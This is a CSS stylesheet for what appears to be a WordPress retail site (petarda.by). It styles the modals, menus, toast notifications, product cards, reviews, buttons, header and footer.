.modal_body_scroll{position:relative;margin-top:20px;padding:40px 30px 40px;background:#fff;border-radius:10px;max-width:1105px;width:100%;overflow-y:auto;}
.modal_block_right .modal_body{position:fixed;top:0;right:-340px;bottom:0;padding:30px;max-width:340px;}
.modal_block_right.modal_block_open{justify-content:flex-end;}
.modal_block_right.modal_block_open .modal_container{margin:0;}
.modal_block_right.modal_block_open .modal_body{right:0;}
.burger_circle{display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);}
.burger_circle:hover .burger_modal{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_modal{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_modal::before, .burger_modal::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;}
.burger_modal--active::before{transform:rotate(90deg);top:50%;}
.burger_modal--active::after{top:50%;}
.modal_block_right .burger_circle{position:absolute;top:16px;right:16px;background-color:#2d2d2d;width:35px;height:35px;}
.modal_block_right .burger_modal{width:16px;height:16px;}
.modal_block_right .burger_modal::before, .modal_block_right .burger_modal::after{background-color:#fff;}
.modal_block .burger_circle{position:relative;background-color:#fff;width:50px;height:50px;flex:none;}
.modal_block .burger_modal{width:30px;height:30px;color:#000;}
.modal_block .burger_modal::before, .modal_block .burger_modal::after{background-color:#000;}
@media screen and (max-width: 768px) {
.modal_block{padding:0;padding-top:60px;}
.modal_block .modal_body{transform:translateY(100%);}
.modal_block.modal_block_open .modal_container{margin:auto auto 0;position:fixed;bottom:0;max-height:100vh;max-width:inherit;}
.modal_block.modal_block_open .modal_body{padding:0;transform:translateY(0);max-height:85vh;}
.modal_body_scroll{border-radius:30px 30px 0 0;}
}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:1000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
:root{--color:#E30613;--color2:#111213;--color3:#6A7A81;--color3:#E6E7E6;--color4:#F9A826;--color4:#189D02;--gradi:radial-gradient(100% 138.06% at 100% 100%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);--burger-height:18px;--burger-width:43px;--burger-line-height:3px;}
@media screen and (max-width: 768px) {
:root{--burger-height:16px;--burger-width:36px;}
}
@-webkit-keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@-webkit-keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@-webkit-keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
@keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
html{box-sizing:border-box;}
*,
*::before,
*::after{box-sizing:inherit;-webkit-appearance:none;line-height:130%;font-feature-settings:"pnum" on, "lnum" on;}
body{overflow-anchor:none;font-family:"Montserrat", sans-serif, -apple-system, BlinkMacSystemFont;scroll-behavior:smooth;font-feature-settings:"pnum" on, "lnum" on;background-color:var(--color-bg);color:#000;}
input[type=text]::-ms-clear{display:none;width:0;height:0;}
input[type=text]::-ms-reveal{display:none;width:0;height:0;}
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration{display:none;}
textarea, input, select, option{font-family:-apple-system, BlinkMacSystemFont, "Open Sans", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-appearance:none;}
img {
max-width: 100%;
} a{text-decoration:none;color:inherit;}
.site-container{overflow:hidden;}
.is-hidden{display:none !important;}
.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden;}
.btn-reset{border:none;padding:0;background:transparent;cursor:pointer;}
.list-reset{list-style-type:none;margin:0;padding:0;}
.js-focus-visible :focus:not(.focus-visible){outline:none;}
select{cursor:pointer;}
option{font-family:Arial, Helvetica, sans-serif;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;text-align:left;}
table{width:100%;color:#666;font-size:14px;background:#eaebec;border-collapse:separate;border-radius:3px;box-shadow:0 1px 2px #d1d1d1;}
th{font-weight:bold;padding:21px 25px 22px 25px;border-bottom:1px solid #e0e0e0;text-align:center;background:#ededed;}
th:first-child{text-align:left;padding-left:20px;}
tr:first-child th:first-child{border-top-left-radius:3px;}
tr:first-child th:last-child{border-top-right-radius:3px;}
tr{text-align:center;padding-left:20px;}
tr td:first-child{text-align:left;padding-left:20px;border-left:0;}
tr td{padding:18px;border-left:1px solid #e0e0e0;background:#e5e8ed;}
tr:nth-child(even) td{background:#f3f4fa;}
tr:last-child td{border-bottom:0;}
tr:last-child td:first-child{border-bottom-left-radius:3px;}
tr:last-child td:last-child{border-bottom-right-radius:3px;}
tr:hover td{background:#d8dbe1;}
.search-form{position:relative;display:flex;align-items:center;}
.search-form label{display:block;width:100%;}
.search-form label span{position:absolute;left:20px;top:0;bottom:0;display:flex;align-items:center;transition:all 0.1s ease-in-out;cursor:pointer;}
.search-form label span:hover{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.search-form label span{left:14px;}
}
.search-form input{display:block;width:100%;border-radius:6px;padding:20px 180px 20px 70px;font-size:1.3rem;font-weight:500;transition:all 0.1s ease-in-out;background:#E6E7E6;}
@media screen and (max-width: 1024px) {
.search-form input{font-size:1.2rem;padding:16px 180px 16px 70px;}
}
@media screen and (max-width: 768px) {
.search-form input{font-size:1rem;padding:14px 120px 14px 44px;}
}
.search-form input:focus{outline:none;}
.search-form button{position:absolute;padding:9px 40px;right:20px;}
@media screen and (max-width: 1024px) {
.search-form button{right:10px;font-size:1.1rem;}
}
@media screen and (max-width: 768px) {
.search-form button{padding:7px 20px;font-size:1rem;}
}
body{background:#f4f4f4;overflow-y:scroll;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 768px) {
body{padding-bottom:54px;}
}
h1,
.h1{font-weight:600;line-height:1.2;font-size:2.5rem;}
@media screen and (max-width: 768px) {
h1,
.h1{font-size:2rem;}
}
h2,
.h2{font-weight:600;line-height:1.2;font-size:1.9rem;}
@media screen and (max-width: 768px) {
h2,
.h2{font-size:1.7rem;}
}
h3,
.h3{font-weight:600;line-height:1.2;font-size:1.8rem;}
@media screen and (max-width: 768px) {
h3,
.h3{font-size:1.5rem;}
}
h4,
.h4{font-weight:600;line-height:1.2;font-size:1.6rem;}
@media screen and (max-width: 768px) {
h4,
.h4{font-size:1.3rem;}
}
input::-moz-placeholder{color:#858585;}
input::placeholder{color:#858585;}
.container-block{width:100%;max-width:1250px;padding-left:80px;padding-right:80px;margin-left:auto;margin-right:auto;margin-top:90px;}
@media screen and (max-width: 768px) {
.container-block{padding-left:15px;padding-right:15px;margin-top:60px;}
}
.first-container{padding-top:70px;}
.first-container .container-block{margin-top:0;}
@media screen and (max-width: 768px) {
.first-container{padding-top:56px;}
}
.first-container.no-padding{padding:0;}
.first-container-info{position:relative;z-index:1;}
@media screen and (max-width: 768px) {
.first-container-info{padding:7vh 0;}
}
.first-container-info div{position:relative;}
.first-container-block{display:grid;grid-template-columns:2fr 1fr;}
@media screen and (max-width: 1024px) {
.first-container-block{grid-template-columns:1fr;}
}
.first-container-img{position:absolute;top:50%;transform:translate(100%, -50%);right:-100%;height:100vh;max-height:777px;width:100%;max-width:100vw;z-index:-1;transition:all 0.6s 1s ease;}
.first-container-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 1024px) {
.first-container-img img{top:0;}
}
.first-container-img.animate-block{transform:translate(40%, -50%);right:0;}
@media screen and (min-width: 2200px) {
.first-container-img{transform:translateX(100%) translateY(-50%);right:-25%;}
.first-container-img.animate-block{transform:translateX(25%) translateY(-50%);}
}
@media screen and (max-width: 1363px) {
.first-container-img{transform:translateX(100%) translateY(-50%);}
.first-container-img.animate-block{transform:translateX(51%) translateY(-50%);}
}
@media screen and (max-width: 1024px) {
.first-container-img{transform:translateX(100%) translateY(-50%) rotate(-90deg);}
.first-container-img.animate-block{transform:translateX(65%) translateY(-50%) rotate(-90deg);}
}
@media screen and (max-width: 768px) {
.first-container-img{display:none;}
}
.first-container-info__buttons{display:grid;max-width:500px;grid-template-columns:1fr auto;gap:10px;align-items:center;margin-top:48px;opacity:0;}
.first-container-info__buttons.animate-block{opacity:1;transition:all 0.5s 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.first-container-info__buttons{margin-top:30px;}
}
.first-container-info__buttons button{padding:14px 40px;}
.first-container-info__buttons input{padding:14px 40px;padding-left:14px;border-radius:5px;background:#CFCFCF;}
@media screen and (max-width: 500px) {
.first-container-info__buttons{max-width:100%;grid-template-columns:1fr;}
}
.burger{width:var(--burger-width);height:var(--burger-height);position:relative;color:#000;cursor:pointer;}
.burger__line{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out;border-radius:30px;}
.burger::before, .burger::after{content:"";position:absolute;left:0;width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;border-radius:30px;}
.burger::before{top:0;}
.burger::after{top:calc(100% - var(--burger-line-height));}
@media screen and (min-width: 1201px) {
.burger:hover::before{top:25%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger:hover .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger:hover::after{top:75%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
}
.burger--no-active:hover::before, .burger--no-active:hover::after{left:0;}
.burger--no-active:hover::before{top:0;}
.burger--no-active:hover::after{top:calc(100% - var(--burger-line-height));}
.burger--no-active:hover .burger__line{opacity:1;transform:translateY(-50%);}
.burger--active .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger--active::before{transform:rotate(-135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active::after{transform:rotate(135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active:hover::before{transform:rotate(-135deg);top:50%;}
.burger--active:hover::after{transform:rotate(135deg);top:50%;}
@media screen and (min-width: 768px) {
.no-mobile{display:none !important;}
}
@media screen and (max-width: 1024px) {
.ipad{display:none !important;}
}
@media screen and (max-width: 768px) {
.mobile{display:none !important;}
}
.d-none{display:none !important;}
.btn{display:inline-flex;align-items:center;justify-content:center;text-align:center;background-color:#E30613;color:#fff;border-radius:6px;padding:10px;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;white-space:nowrap;cursor:pointer;}
.btn:hover{background-color:#c00510;}
.btn.btn-big{font-size:24px;padding:20px 60px;}
.btn.btn-small{font-size:14px;padding:5px 20px;}
.btn.btn-gray{background:#DADADA;color:#000;}
.btn.btn-gray:hover{background:#C4C4C4;}
.btn.btn-black{background:#000;}
.btn.btn-black:hover{background:#2d2d2d;}
.btn.btn-border{padding:12px 30px;box-shadow:0 0 0 2.5px #C4C4C4;background:#c4c4c400;color:#858585;transition:all 0.3s ease-in-out;}
.btn.btn-border:hover{box-shadow:0 0 0 2.5px #4d4d4d;color:#000;background:rgba(0, 0, 0, 0.1);}
@media screen and (max-width: 768px) {
.btn.btn-border{width:100%;padding:10px;}
}
#header{position:fixed;top:0;left:0;right:0;height:70px;background:rgba(244, 244, 244, 0.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);z-index:10;}
@media screen and (max-width: 768px) {
#header{height:56px;padding:0 14px;}
}
#header.header--active{background:#fff;}
.logo{width:150px;height:40px;}
@media screen and (max-width: 768px) {
.logo{width:140px;}
}
.logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;}
.header-right__items{margin-right:100px;}
@media screen and (max-width: 1024px) {
.header-right__items{margin-right:50px;}
}
a.logo{transition:all 0.1s ease-in-out;cursor:pointer;}
a.logo:hover{transform:scale(1.05);}
.menu:hover span{transform:scale(1.1);}
.menu span{transition:all 0.1s ease-in-out;}
.order-a-call{grid-template-columns:16px 1fr;}
.order-a-call:hover{opacity:0.6;}
.order-a-call:hover span::before{width:0;left:auto;right:0;}
.order-a-call span::before{content:"";position:absolute;left:0;bottom:2px;height:1px;width:100%;background-color:#000;transition:all 0.4s ease-in-out;}
.header-right__item{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-items:left;grid-gap:10px;transition:all 0.1s ease-in-out;cursor:pointer;}
.header-right__item a{white-space:nowrap;transition:all 0.1s ease-in-out;}
.header-right__item a:hover{opacity:0.6;}
.header-right__item img{width:21px;height:21px;-o-object-fit:contain;object-fit:contain;}
.header-right__item span{position:relative;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;}
.header-right__item .order-a-call img{width:16px;height:16px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big span{font-size:24px;}
.modal-list-menu{display:grid;grid-template-columns:repeat(4, minmax(0, 1fr));grid-auto-rows:140px;grid-gap:20px;}
@media screen and (max-width: 1363px) {
.modal-list-menu{grid-template-columns:repeat(6, minmax(0, 1fr));}
}
@media screen and (max-width: 1024px) {
.modal-list-menu{grid-template-columns:repeat(4, minmax(0, 1fr));}
}
@media screen and (max-width: 768px) {
.modal-list-menu{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:120px;grid-gap:14px;}
}
.modal-list-menu__item{position:relative;transition:cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s;}
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
@media screen and (max-width: 1363px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:4;grid-column-end:7;}
.modal-list-menu__item:last-child span{font-size:21px;}
}
@media screen and (max-width: 1024px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:inherit;grid-column-end:inherit;}
.modal-list-menu__item:last-child span{font-size:inherit;}
}
.modal-list-menu__item span{display:block;position:relative;font-size:16px;font-weight:bold;color:#fff;margin:10px 12px;z-index:2;}
.modal-list-menu__item:hover{transform:scale(0.95);}
.modal-list-menu__item:hover .modal-list-menu-bg:before{background:rgba(158, 152, 152, 0.2);}
.modal-list-menu__item:hover .modal-list-menu-bg:after{left:calc(100% - 60px);}
.modal-list-menu-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:5px;cursor:pointer;}
.modal-list-menu-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.modal-list-menu-bg::after{content:"";position:absolute;top:calc(100% - 50px);left:calc(100% - 70px);right:0;bottom:0;background:url(//petarda.by/wp-content/uploads/2022/10/arrow-link.svg) no-repeat center;z-index:2;transition:all 0.4s ease-in-out;}
.modal-list-menu-bg img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}
.menu-list__items a{display:block;margin-top:8px;font-size:14px;color:#6A7A81;}
.menu-list__items a:hover{color:#111213;text-decoration:underline;}
#menu-modal{position:fixed;right:0;top:70px;bottom:0;overflow:hidden;width:0;height:100vh;z-index:99;background:#fff;transition:width 0.5s 0.2s cubic-bezier(0.075, 0.82, 0.165, 1);}
#menu-modal .modal__menu{opacity:0;transform:translateY(100px);transition:all 0.2s ease-in-out;}
#menu-modal.modal--open{width:100vw;transition:width 0.4s ease-out;}
#menu-modal.modal--open .modal__menu{opacity:1;height:100%;transform:translateY(0);overflow-y:auto;transition:all 0.4s 0.3s ease-out;}
@media screen and (max-width: 768px) {
#menu-modal{top:50px;transition:none;}
#menu-modal .modal__menu{transition:all 0.3s ease-out;}
#menu-modal.modal--open{transition:none;}
#menu-modal.modal--open .modal__menu{transition:all 0.3s ease-out;}
}
.modal__content{height:calc(100% - 70px);}
@media screen and (max-width: 768px) {
.modal__content{height:calc(100% - 50px);padding-bottom:50px;}
}
.menu-button{display:grid;gap:5px;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:8;}
@media screen and (max-width: 768px) {
.menu-button{height:54px;top:auto;bottom:0;right:0;transform:translateY(0);display:grid;gap:0;grid-template-columns:repeat(4, 1fr);box-shadow:0 0 5px #6d77834d;}
}
.menu-button > div, .menu-button > a{opacity:0;transform:scale(0.6);transition:all 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button > div, .menu-button > a{opacity:1;transform:scale(1);}
}
.menu-button__item{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px;position:relative;display:flex;align-items:center;background-color:#111213;border-radius:0 6px 6px 0;transition:all 0.3s ease-in-out;cursor:pointer;}
@media screen and (max-width: 768px) {
.menu-button__item{padding:6px;}
}
.menu-button__item:hover{background:#35383b;}
.menu-button__item:hover span{opacity:1;transform:scale(1);max-width:100%;}
.menu-button__item img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;filter:invert(1) brightness(2);}
@media screen and (max-width: 768px) {
.menu-button__item img{width:24px;height:24px;filter:invert(0) brightness(1);}
}
.menu-button__item.red{background:#E30613;}
.menu-button__item.red:hover{background:#c00510;}
.menu-button__item.red img{filter:invert(0) brightness(1);}
.menu-button__item.red small{color:#fff;background:#111213;}
.menu-button__item span{color:#fff;width:100%;max-width:0;overflow:hidden;opacity:0;transform:scale(0.7);margin-left:4px;transition:transform 0.3s ease-in-out, opacity 0.3s ease-in-out, max-width 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button__item span{display:block;width:100%;font-size:12px;text-align:center;visibility:visible;color:#111213;}
}
.menu-button__item small{position:absolute;top:0;right:0;padding:3px;background:#fff;color:#111213;font-weight:700;font-size:15px;line-height:100%;border-radius:0px 5px 3px 3px;}
@media screen and (max-width: 768px) {
.menu-button__item small{font-size:13px;}
}
@media screen and (max-width: 768px) {
.menu-button__item{border-radius:0;width:100%;display:grid;justify-items:center;justify-content:center;background:#f4f4f4;padding:8px;}
.menu-button__item:hover{background:#fff;}
.menu-button__item.red span{color:#fff;}
.menu-button__item span{display:flex !important;text-align:center;overflow:visible;opacity:1;transform:scale(1);max-width:100%;font-weight:600;}
.menu-button__item small{color:#fff;background:#111213;padding:4px;border-radius:5px;}
}
.price-content{display:flex;margin-top:5px;}
@media screen and (max-width: 1024px) {
.price-content{margin-top:0;}
}
.price-content .price-content__price-old{position:relative;color:#6A7A81;margin-left:4px;font-size:1rem;font-weight:bold;}
.price-content .price-content__price-old:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(-10deg);width:100%;height:2px;background:#E30613;}
.price-content .price-content__price{font-weight:bold;font-size:1.3rem;}
.slider-block .swiper-button{opacity:0;pointer-events:none;}
.slider-block:hover .swiper-button{opacity:1;pointer-events:visible;}
.slider-block:hover .swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
@media screen and (max-width: 768px) {
.slider-block:hover .swiper-button{opacity:0;pointer-events:none;}
}
.swiper-button{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:56px;background:#fff;border-radius:5px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s ease-in-out;z-index:2;box-shadow:0 0 3px rgba(79, 87, 100, 0.7);}
.swiper-button:hover{box-shadow:0 0 10px #727e91;transform:scale(1.1) translateY(-50%);}
.swiper-button.swiper-button-prev{left:0;}
.swiper-button.swiper-button-next{right:0;}
.swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
.box-color{display:inline-block;width:26px;height:26px;box-shadow:inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);border-radius:5px;vertical-align:middle;}
.box-color.box-small{width:12px;height:12px;}
.cart-item__img-box:hover{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.products-container{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.products-container{grid-template-columns:repeat(3, 1fr);gap:10px;}
}
@media screen and (max-width: 768px) {
.products-container{grid-template-columns:repeat(2, 1fr);}
}
.product{display:grid;grid-template-rows:250px 1fr;align-items:stretch;padding:7px;background:#FFFFFF;border-radius:10px;transition:all 0.4s ease-in-out;}
@media screen and (max-width: 1363px) {
.product{grid-template-rows:200px 1fr;}
}
@media screen and (max-width: 768px) {
.product{grid-template-rows:150px 1fr;}
}
.product .sales{display:grid;gap:3px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;}
.product .product-info{margin-top:6px;display:grid;gap:4px;grid-template-rows:auto 1fr auto auto 40px;}
@media screen and (max-width: 768px) {
.product .product-info{grid-template-rows:auto 1fr auto auto 34px;}
}
.product .product-img{display:flex;align-items:center;position:relative;}
.product .product-img .hover-video{display:flex;align-items:stretch;width:100%;height:100%;overflow:hidden;border-radius:5px;background:#fff;cursor:pointer;}
.product .product-img .hover-video.active{background:url(//petarda.by/wp-content/uploads/2022/10/loader.svg) no-repeat center center/36px, #fff;}
.product .product-img .hover-video-youtube{cursor:pointer;}
.product .product-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:5px;}
.product .product-img iframe{width:100%;height:100%;border-radius:5px;cursor:pointer;}
.product .product-img:hover img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product .product-info__title{font-weight:600;font-size:1.2rem;transition:0.2s ease-in-out;}
.product .product-info__title:hover{opacity:0.7;}
@media screen and (max-width: 1363px) {
.product .product-info__title{font-size:1rem;}
}
.product .product-info__text{font-size:0.8rem;color:#404040;}
.product .product-info__text b{font-weight:500;color:#111213;}
@media screen and (max-width: 768px) {
.product .product-info__text{font-size:0.7rem;font-weight:600;color:#747474;}
.product .product-info__text b{font-weight:600;}
}
.product .product-info__buttons{display:grid;grid-template-columns:1fr 38px;gap:5px;}
@media screen and (max-width: 768px) {
.product .product-info__buttons{grid-template-columns:1fr 34px;}
}
.product .product-info__buttons button img{width:20px;transition:0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.product .product-info__buttons button img{width:18px;}
}
.product .product-info__buttons button[data-favorite-btn]:hover img{filter:brightness(0.4);}
.product .btn{display:flex;align-items:center;justify-content:center;padding:8px;font-size:15px;}
@media screen and (max-width: 768px) {
.product .btn{font-size:14px;padding:6px;}
}
@media screen and (max-width: 1100px) {
.product .price-content{display:flex;flex-direction:column-reverse;}
.product .price-content__price-old-block{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}
.product .price-content__price-old{margin-left:0;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price{font-size:18px;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price-old{font-size:14px;}
}
.sales_block{display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;font-size:0.8rem;font-weight:700;color:#fff;background:#E30613;padding:5px 10px;border-radius:5px;}
@media screen and (max-width: 768px) {
.sales_block{font-size:0.7rem;padding:4px 8px;}
}
.sales__category{color:#000;background:#F9A826;}
.product-availability{margin-top:6px;font-weight:600;font-size:0.8rem;color:#189D02;}
.product-availability.no-availability{color:#E30613;}
@media screen and (max-width: 1024px) {
.product-availability{margin-top:0;font-size:0.7rem;}
}
.review{display:grid;grid-template-rows:auto 1fr auto;gap:15px;padding:10px;background:#E6E7E6;border-radius:6px;}
.review-title{display:flex;justify-content:space-between;align-items:flex-start;}
.review-title a{font-size:1.1rem;font-weight:600;transition:all 0.2s ease-in-out;}
.review-title a:hover{opacity:0.6;}
.review-title img{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;}
.review-content{font-size:0.9rem;color:#828282;}
.review-content .review-content-all{display:block;margin-top:10px;font-size:0.8rem;font-weight:500;text-decoration:underline;}
.review-content .review-content-all:hover{color:#000;}
.review-footer{display:flex;justify-content:space-between;align-items:flex-end;}
.review-footer small{font-size:0.8rem;color:#000;font-weight:600;}
.review-footer a img{transition:all 0.2s ease-in-out;}
.review-footer a:hover img{transform:translateX(3px);}
.heading-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}
.heading-header .heading{margin-bottom:0;}
.arrows-slider{display:inline-grid;grid-template-columns:auto auto;gap:6px;flex:none;}
.arrow-slider{transition:all 0.2s ease-in-out;opacity:1;cursor:pointer;}
.arrow-slider.swiper-button-disabled{opacity:0;visibility:hidden;cursor:default;}
.arrow-slider:hover{transform:scale(1.1);}
.cart-modal__product-colors-item{width:36px;height:36px;border-radius:10px;margin-right:5px;margin-bottom:5px;transition:all 0.2s ease-in-out;box-shadow:inset 0 0 0 2px rgba(0, 0, 0, 0.4);cursor:pointer;}
.cart-modal__product-colors-item:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);}
.cart-modal__product-colors-item.active{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);transform:scale(0.9);}
.cart-modal__product-colors-item.active:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.4);}
.cart-modal__product-colors-list{display:flex;align-items:center;flex-wrap:wrap;}
.block-col-4{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.block-col-4{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.block-col-4{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-4{grid-template-columns:1fr;}
}
.block-col-3{display:grid;grid-template-columns:repeat(3, 1fr);gap:20px;}
@media screen and (max-width: 768px) {
.block-col-3{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-3{grid-template-columns:1fr;}
}
.work{display:block;border-radius:6px;background:#fff;height:100%;cursor:pointer;transition:all 0.2s ease-in-out;}
.work:hover{box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);transform:translateY(-5px);}
.work:hover .work-img img{transform:scale(1.1);}
.work-title{padding:10px;display:grid;grid-template-columns:1fr auto;font-size:1.1rem;font-weight:600;margin-bottom:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.work-title{font-size:1rem;}
}
.work-title img{width:45px;height:28px;transition:all 0.2s ease-in-out;}
.work-title img:hover{transform:translateX(3px);}
.work-img{width:100%;height:175px;border-radius:6px;overflow:hidden;}
@media screen and (max-width: 768px) {
.work-img{height:160px;}
}
.work-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all 0.2s ease-in-out;}
.contacts-block{display:grid;grid-template-columns:1fr 1fr;gap:20px;}
@media screen and (max-width: 768px) {
.contacts-block{grid-template-columns:1fr;}
}
.links-btn-row{display:flex;flex-wrap:wrap;}
.link-btn{display:flex;align-items:flex-end;align-self:stretch;margin-bottom:10px;min-height:90px;padding:10px;background:#FFFFFF;border-radius:6px;margin-right:10px;transition:all 0.2s ease-in-out;font-weight:600;cursor:pointer;}
.link-btn span{height:100%;margin-right:10px;}
.link-btn:hover{transform:scale(0.95);}
.link-btn.no-arrow{padding:10px 20px;min-height:auto;align-items:center;}
.link-btn.no-arrow span{height:auto;font-size:0.9rem;}
.link-btn.no-arrow img{width:30px;}
.contacts-img{display:flex;align-items:center;height:100%;}
.contacts-img img{width:100%;height:100%;max-height:400px;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.contacts-img img{width:auto;}
}
.map{height:400px;width:100%;overflow:hidden;border-radius:20px;}
.text-block{margin-top:120px;}
.text-block h1,
.text-block h2,
.text-block h3,
.text-block h4,
.text-block h5,
.text-block h6,
.text-block .h1,
.text-block .h2,
.text-block .h3,
.text-block .h4,
.text-block .h5,
.text-block .h6{margin-top:1rem;margin-bottom:1rem;}
.text-block p,
.text-block b,
.text-block strong,
.text-block i,
.text-block em,
.text-block small,
.text-block mark,
.text-block del,
.text-block ins,
.text-block sub,
.text-block sup{line-height:1.3;margin:20px 0;color:#404040;}
.text-block a{color:#E30613;font-weight:500;}
.text-block a:hover{text-decoration:underline;}
.text-block ul,
.text-block ol{margin:20px 0;padding-left:20px;list-style:inherit;}
.text-block ol{list-style:auto;}
.text-block li{margin:10px 0;}
@media screen and (max-width: 768px) {
.text-block{margin-top:60px;}
}
#footer{position:relative;padding-bottom:60px;}
.footer-list{margin-bottom:40px;}
.footer-list li{position:relative;margin-bottom:10px;font-weight:600;}
.footer-list a{display:flex;align-items:center;color:#6A7A81;font-weight:500;transition:all 0.2s ease-in-out;}
.footer-list a:hover{color:#0e1011;}
